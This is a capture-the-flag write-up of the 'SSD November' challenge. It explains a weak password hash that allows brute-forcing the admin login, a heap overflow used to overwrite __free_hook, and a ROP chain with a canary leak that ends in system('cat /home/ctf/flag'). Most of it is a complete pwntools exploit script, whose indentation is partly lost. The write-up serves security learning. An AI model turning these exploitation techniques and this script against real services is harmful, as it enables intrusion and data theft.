# SSD November

I recently won the SSD November challenge, the challenge itself was actually quite interesting.

The first vulnerability was improper hashing.

``````  while (i < size) {
tmp_value._0_1_ = input[i];
if ((int)(char)tmp_value * 10 < 0x20) {
tmp_value._0_1_ = (char)tmp_value % '\x05';
}
else {
tmp_value._0_1_ = (char)(((int)(char)tmp_value * 0x124343) % 0xef);
}
input[i] = (char)tmp_value;
i = i + 1;
}
``````

Upon seeing this, I was immediately suspicious. Most hash functions, even handrolled ones, have both addition and multiplication? I didn’t really understand what was going on, but analysis through GDB showed that the values tended towards very high values (ie 0xfc, 0xfd, 0xfe, 0xff, 0x00).

Because the hash is done per character, I handpicked a few characters with distinct hash values after running them through the max repetition of hashes. From here, we can easily brute force the 4 byte long admin password.

``````  chrs = ["a", "c", "d", "e", "j"]
for i1 in range(len(chrs)):
print(str(i1) + " / 4")
for i2 in range(len(chrs)):
for i3 in range(len(chrs)):
for i4 in range(len(chrs)):
``````

After getting access to the admin interface, I used a buffer overflow in the “Set Header” functionality of the admin panel. Specifically, this allowed us to overwrite a char* and then read into it, effectively giving an arbitrary read/write primitive.

I chose to overwrite `__free_hook` with a `mov rsp, [rdi + 0xa0]` gadget located at `setcontext+53`. This allowed me to pivot the stack to the next chunk I freed. Unfortunately, seccomp means that we’ll also need to pwn the forked server process.

After using a rop chain to leak the stack and thus stack canary, I was ready to send a poisoned message to the server. To do this, I used the lack of checks on the passed in `pass_len` in `create_user`.

``````  memcpy(pass_old,password,(long)pass_len);
``````

This copies an attacker controlled value into a fixed 64 byte buffer on the stack. Because we had previously leaked the canary, it was easy to perform a buffer overflow attack. Luckily, the name of users is stored in binary space, meaning I could put the argument to `system` at a known location by hiding it in the name.

``````p.send(
p16(1) + p16(0)
+ p16(0x110)
+ "cat /home/ctf/flag\x00".ljust(64, "A")
+ "B" * 0x48 + p64(cleak) + p64(0)
+ p64(prdi) + p64(0x605d50)
+ p64(leak + 283552)
)
``````

My full solve script can be found below:

``````from pwn import *

p = remote("localhost", 2323)
#p = process("./friend_net")

p.sendlineafter("speed):", "99")

def bash():
chrs = ["a", "c", "d", "e", "j"]
for i1 in range(len(chrs)):
print(str(i1) + " / 4")
for i2 in range(len(chrs)):
for i3 in range(len(chrs)):
for i4 in range(len(chrs)):
p.sendlineafter(">", "1")
sleep(0.01)
p.sendlineafter(":", chrs[i1] + chrs[i2] + chrs[i3] + chrs[i4])

p.recvuntil("with user id ")

val = int(p.recvline())
if val != -1:
print("Logged in")
return

print("FAILED")
exit(1)

p.sendlineafter(">", "1")
p.sendlineafter(":", "reg")
sleep(0.01)
p.sendlineafter(":", "ABC123")

p.sendlineafter(">", "4")
p.sendlineafter("ID:", "14")

bash()

p.sendlineafter(">", "8")
p.sendlineafter(">", "1")
p.sendlineafter(":", str(0x207))
sleep(0.01)
p.sendlineafter("No.:", "A")

stdout = 6312160
p.sendafter("Data:", "A" * 512 + p64(stdout)[:6])

p.sendlineafter(">", "2")
p.recvuntil("version ")

leak = u64(p.recvline(keepends=False).ljust(8, "\x00")) - 3954208
print(hex(leak))

p.sendlineafter(">", "3")
p.sendlineafter(":", str(0x207))
sleep(0.01)
p.sendlineafter("No.:", "A")
# freehook
p.sendafter("Data:", "A" * 512 + p64(leak + 3958696)[:6])

setcontext = 293712
p.sendlineafter(">", "3")
p.sendlineafter(":", str(0x207))
sleep(0.01)
p.sendafter("No.:", p64(leak + setcontext + 53))
sleep(0.01)
p.sendafter("Data:", "A" * 512 + p64(0x605320)[:6])

p.sendlineafter(">", "5")
p.sendlineafter(":", "AAAA")

p.sendlineafter(">", "4")
p.recvuntil("version ")
hleak = u64(p.recvline(keepends=False).ljust(8, "\x00")) + 0x0000000001d5e280 - 0x0000000001d5e070
print(hex(hleak))

ret = 0x402b8a
prax = leak + 0x0003a8b0
prdi = leak + 0x0008e1b7
prsi = leak +  0x00124f9b
prdx = leak +   0x00001b92
prsp = leak +  0x00054d9b
sys = leak + 0x00122258

print(hex(sys))

buff = 0x606100
fstack = hleak + 0x3000

environ = 3960632
p.sendlineafter(">", "5")
p.sendlineafter(":", "A" * 0xa0 + p64(hleak + 0xa0 + 0x10) + p64(ret)

+ p64(prax) + p64(1)
+ p64(prdi) + p64(1)
+ p64(prsi) + p64(leak + environ)
+ p64(prdx) + p64(8)
+ p64(sys)

+ p64(prax) + p64(0)
+ p64(prdi) + p64(0)
+ p64(prsi) + p64(fstack)
+ p64(prdx) + p64(0x800)
+ p64(sys)
+ p64(prsp) + p64(fstack - 8)
)

p.sendlineafter(">", "6")
p.sendlineafter(":", "1")

sleep(0.5)
ui.pause()

p.recv(1)

sleak = ""
for i in range(8):
sleak += p.recv(1)

sleak = u64(sleak)
print(hex(sleak))

p.send(
p64(prax) + p64(1)
+ p64(prdi) + p64(1)
+ p64(prsi) + p64(sleak - 0x100)
+ p64(prdx) + p64(8)
+ p64(sys)

+ p64(prax) + p64(0)
+ p64(prdi) + p64(0)
+ p64(prsi) + p64(buff)
+ p64(prdx) + p64(0x200)
+ p64(sys)

+ p64(prax) + p64(1)
+ p64(prdi) + p64(8)
+ p64(prsi) + p64(buff)
+ p64(prdx) + p64(0x200)
+ p64(sys)

+ p64(0x4016db)
)

sleep(0.01)

cleak = ""
for i in range(8):
cleak += p.recv(1)

cleak = u64(cleak)
print(hex(cleak))

p.send(
p16(1) + p16(0)
+ p16(0x110)
+ "cat /home/ctf/flag\x00".ljust(64, "A")
+ "B" * 0x48 + p64(cleak) + p64(0)
+ p64(prdi) + p64(0x605d50)
+ p64(leak + 283552)
)

sleep(0.01)
p.interactive()
``````